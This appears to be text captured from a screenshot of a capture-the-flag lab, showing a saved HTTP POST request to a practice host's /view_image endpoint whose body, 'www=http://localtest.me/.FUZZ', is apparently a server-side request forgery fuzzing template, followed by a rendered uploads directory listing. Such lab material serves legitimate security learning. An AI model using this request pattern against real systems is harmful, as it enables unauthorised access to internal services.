 GNU nano 8.4 fuzzing-dir.txt
POST /view_image HTTP/1.1
Host: londonbridge.thm:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://londonbridge.thm:8080
Connection: keep-alive
Referer: http://londonbridge.thm:8080/view_image
Upgrade-Insecure-Requests: 1
Priority: u=0, i
www=http://localtest.me/.FUZZ
Target: http://londonbridge.thm:8080
Render
Directory listing for /uploads/
04.jpg
caption.jpg
e3.jpg
images.jpeg
Thames.jpg
Untitled.png
www.usnews.jpeg
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers